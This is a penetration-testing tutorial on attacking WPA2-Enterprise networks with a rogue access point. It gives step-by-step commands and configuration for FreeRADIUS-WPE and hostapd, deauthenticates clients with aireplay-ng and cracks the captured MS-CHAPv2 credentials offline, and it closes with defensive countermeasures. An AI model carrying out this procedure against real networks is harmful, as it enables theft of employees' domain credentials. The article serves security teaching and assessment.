Attacking WPA2 enterprise
The widespread use of mobile and portable devices in the enterprise environment requires a proper implementation of the wireless network infrastructure to provide them connectivity and ensure the business functionality.

What should you learn next?
WPA-Enterprise is ideal for corporations: it does not use a single PSK in which all users use to connect to the wireless network, but each user has their own credentials that they use to authenticate to the network. This allows flexibility and centralized governance for domain accounts.
Wireless communication can contain a lot of sensitive information that, if an unauthorized user is able to sniff or connect to the wireless access point, could retrieve and consequently compromise the confidentiality, integrity and availability of organizations data.
Background

WPA-Enterprise standard, also known as WPA-802.1X, is designed for enterprise wireless networks using a supplicant, an authenticator and an authentication server. The supplicant is a client device that is responsible for making requests to the WLAN, providing credentials to the authenticator. The authenticator is typically an enterprise access point, which interfaces with the authentication server, implemented through RADIUS or IAS protocol, to validate and authenticate the user client.
This technology relies on the Extensible Authentication Protocol (EAP) to send messages between the supplicant and the authentication server, allowing multiple implementations for corporations to encapsulate the packets: EAP-TLS, EAP-TTLS/MSCHAPv2, PEAP/EAP-MSCHAPv2, PEAP/EAP-GTC, PEAP-TLS, EAP-SIM, EAP-AKA, EAP-FAST and LEAP.
This article will focus on deploying EAP-TTLS (with Tunneled Transport Layer Security) and PEAP (Protected EAP); those implementations are the most widespread in the Wi-Fi enterprise nowadays, because they are considered very resilient to attacks. Although if technically different, they operate similar providing security through a TLS tunnel to ensure credentials cannot be sniffed, unlike other EAP configurations.
Attacking WPA2-enterprise
The methodological approach used is composed of a first step of preparation of the network infrastructure, followed by an enumeration of wireless devices and finally the attack phase to the connected clients in order to get the credentials. The attack consists of spoofing the target network and provide a better signal to the client than legitimate access point, in order to perform a Man-In-The-Middle attack between clients and network infrastructure, because currently the TLS tunnel is enough secure and not easily attackable. To make this type of attack you need to be physically proximity to the target, especially staying within the action range of enterprise access point.
During a typical attack, there is also the phase of reconnaissance in order to identify all access points, clients and gather the most information as possible about the target, in particular technologies and implementations. However, this information, EAP type especially, can be identified by inspecting the EAP handshake using a sniffer (e.g. Wireshark).
Building infrastructure
The first thing to do before starting the attack is to create the infrastructure to replicate the enterprise environment of wireless network, which should be as equal as possible to the target. This step of preparation is used to simulate the real network and make believe clients to connect to actual infrastructure. As mentioned above, the basic components needed are a RADIUS server and an access point.
As for the RADIUS server, we will use FreeRADIUS v2.1.12, one of the most popular open source RADIUS server, with the Wireless Pwnage Edition patch. This patch is used to log the request made, containing credentials for authentication (challenge / response, username and password).
To install it in a Debian-based environment, you can run the following commands:
$ wget ftp://ftp.freeradius.org/pub/radius/old/freeradius-server-2.1.12.tar.bz2
$ wget https://raw.github.com/brad-anton/freeradius-wpe/master/freeradius-wpe.patch
$ tar -jxvf freeradius-server-2.1.12.tar.bz2
$ cd freeradius-server-2.1.12
$ patch -p1 < ../freeradius-wpe.patch
$ ./configure
$ make && make install
$ ldconfig
Afterwards, you will edit the configuration files in order to customize our implementation:
- /usr/local/etc/raddb/radiusd.conf
ipaddr = 127.0.0.1 # RADIUS IP Address
default_eap_type = peap # Configure EAP Type to PEAP
- /usr/local/etc/raddb/clients.conf
client 192.168.0.0/16 { # IP range and credentials for our clients
secret = testing123 # RADIUS secret
shortname = testAP # RADIUS shortname
}
In the scenario where clients check the validity of the certificate, you must buy and deploy a valid certificate to the RADIUS server. This issue not covered in this article.

Now we start the radius server with the following command:
$ radiusd -X // -X parameter for degubbing mode
When simulating the access point to connect the victim to our authentication server, we will use Hostapd v2.3 with "Jouni Malinen" implementation, a user space daemon for wireless access points and authentication servers that can support the IEEE 802.11x and interfacing with the RADIUS server.
To install it in a Debian-based environment, you can run the following commands:
$ apt-get install libnl-dev libssl-dev // Dependancies
$ wget http://hostap.epitest.fi/releases/hostapd-2.3.tar.gz
$ tar -zxvf hostapd-2.3.tar.gz
$ cd hostapd-2.3/hostapd/
$ cp defconfig .config
$ make && make install
To be started, Hostapd requires the configuration file hostapd.conf that in this scenario may be the following:
interface=wlan1 # Interface used for Access Point
driver=nl80211 # Driver interface type
ssid=EnterpriseWireless # SSID of wireless network
logger_stdout=-1 # Levels of event logs
logger_stdout_level=0
ieee8021x=1 # Set IEEE 802.1x authorization
eapol_key_index_workaround=0 # Workaround for WinXP Supplicant
own_ip_addr=127.0.0.1 # Own IP address of the Access Point
auth_server_addr=127.0.0.1 # RADIUS IP address
auth_server_port=1812 # RADIUS port
auth_server_shared_secret=testing123 # RADIUS secret
wpa=2 # WPA configuration
wpa_key_mgmt=WPA-EAP # Key management algorithm
channel=1 # Channel used
wpa_pairwise=TKIP CCMP # Pairwise cipher for WPA

Now we can start the fake access point, with the following command:
$ hostapd ./hostapd.conf
Client enumeration and de-authentication
Once the preparation phase is completed, we have to perform the enumeration and de-authentication activities of clients connected to the target network so that they connect to our fake infrastructure. We can perform these tasks using Aircrack-NG, the most popular software suite for assessment 802.11 wireless LANs.
Using this command, you can enumerate wireless networks with its connected client:
$ airodump-ng mon0 // mon0 = wireless interface in promiscuous mode
After a few minutes, you will have the complete mapping of all wireless networks and clients identified in the area. At this point we have to identify the client connected to the target infrastructure and de-authenticate it with the following command:
$ aireplay-ng --deauth 1 -a 00:01:E3:AD:F2:27 -c 00:27:19:CD:D5:4A mon0
// --deauth = deauthentication attack
// -a = MAC address of access point
// -c = MAC address of client
Alternatively, you can expect that a client connects to our infrastructure of its own, but this can lead to a very great time waiting, which often do not have.
Capture and crack the credentials
After a few minutes, if we have the better signal, the client will connect to our infrastructure, providing your credentials, encrypted with the MS-CHAPv2 protocol, form of challenge and response, which will be stored in the freeradius-server-wpe.log file.

The last step is to get the credentials in clear text from authentication exchange. For this activity, we will use the Asleap tool with which we can perform an offline attack based on dictionary. Alternatively, you can use John the Ripper, by specifying the NETNTLM format.

If our wordlist contains the password, we will be able to identify it as in this case. In fact, as can be inferred, it is very important to have a good list of keywords to ensure that the attack is successful.
Wireless hardware
Of particular note is the hardware used to support these activities. I have personally tested and have successfully worked the following network devices:
- Alfa long range USB adapter, with Atheros chipset
- TP-Link high gain Wireless USB Adapter, with Atheros chipset
- Asus router RT-AC66U
- D-Link DIR-601
Conclusion
This article has described a possible attack to WPA2-Enterprise network, for which there is no single mitigation. For securing EAP-TTLS and PEAP to these attack types, you could use the approach of defense in depth. The first countermeasure is to enforce the client to validate the certificate and avoid those client devices from connecting to the network when the control fails.
Secondly, it is recommended to do not use domain credentials, but if this is necessary, it should use a strong password policy by keywords that are complex and difficult to guess through the dictionary-based attack.
Free hour-long hacking course!
Learn how to hack and use AI in this free 1-hour course, led by Keatron Evans, 20-year cybersecurity veteran and VP of Portfolio Product and AI Strategy at Infosec!
Finally, it should constantly monitor the range of your wireless network, using a wireless IDS for example, and be prepared to quickly respond to spoofed or rogue access points. In addition, it should isolate the wireless network from the internal network.
Sources
- Wikipedia
- Security synapse
- Open security research
- Security how to WPA2 Enterprise in your home network
- Hacking Exposed Wireless, 3rd Edition Wireless Security Secret & Solutions










